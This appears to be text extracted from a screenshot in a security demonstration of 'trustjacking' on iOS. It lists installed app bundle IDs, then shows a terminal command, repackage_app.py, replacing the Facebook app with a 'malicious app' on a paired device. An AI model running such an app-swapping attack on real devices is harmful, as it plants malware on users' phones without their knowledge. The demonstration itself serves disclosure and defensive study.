 Voice Memos - com.apple.VoiceMemos
Files - com.apple.DocumentsApp
Tips - com.apple.tips
Podcasts - com.apple.podcasts
Calendar - com.apple.mobilecal
Maps - com.apple.Maps
Watch - com.apple.Bridge
iTunes Store - com.apple.MobileStore
➜ trustjacking python repackage_app.py com.fac
ebook.Facebook
Repackaging com.facebook.Facebook
Copying malicious app to device...
Uninstalling original app...
Installing app...
Done!
➜ trustjacking